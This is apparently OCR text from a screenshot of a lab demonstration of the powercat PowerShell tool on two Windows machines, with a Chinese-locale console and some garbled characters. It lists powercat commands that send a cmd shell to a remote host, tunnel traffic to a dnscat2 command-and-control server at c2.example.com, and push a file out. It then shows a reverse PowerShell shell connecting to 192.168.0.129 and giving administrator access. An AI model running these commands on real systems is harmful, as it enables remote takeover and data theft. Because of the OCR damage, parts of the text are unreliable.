 Windows Server 2008 R2 x64
管理员: Windows PowerShell (2)
Connect to 10.1.1.1 port 443, send a shell, and enable verbosity.
powercat -c 10.1.1.1 -p 443 -e cmd -v
Connect to the dnscat2 server on c2.example.com, and send dns queries
to the dns server on 10.1.1.1 port 53.
powercat -c 10.1.1.1 -p 53 -dns c2.example.com
Send a file to 10.1.1.15 port 8000.
powercat -c 10.1.1.15 -p 8000 -i C:\inputfile
Write the data sent to the local listener on port 4444 to C:\outfile
powercat -l -p 4444 -of C:\outfile
Listen on port 8000 and repeatedly server a powershell shell.
powercat -l -p 8000 -ep -rep
Relay traffic coming in on port 8000 over tcp to port 9000 on 10.1.1.1 over tcp.
powercat -l -p 8000 -r tcp:10.1.1.1:9000
Relay traffic coming in on port 8000 over tcp to the dnscat2 server on c2.example.com,
sending queries to 10.1.1.1 port 53.
powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
PS C:\> powercat -c 192.168.0.129 -p 8888 -v -ep
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Powershell
详细信息: Setting up Stream 1... (ESC/CTRL to exit)
详细信息: Connecting...
详细信息: Connection to 192.168.0.129:8888 [tcp] succeeded!
详细信息: Setting up Stream 2... (ESC/CTRL to exit)
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
CH
Windows 7 x64
管理员: Windows PowerShell
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 8888)
详细信息: Connection from [192.168.0.132] port  [tcp] accepted (sourc
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Be
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\> aawhoami
win-s53vi07qpat\administrator
PS C:\> pwd
Path
----
C:\
PS C:\> PS C:\> dir
??: C:\
半: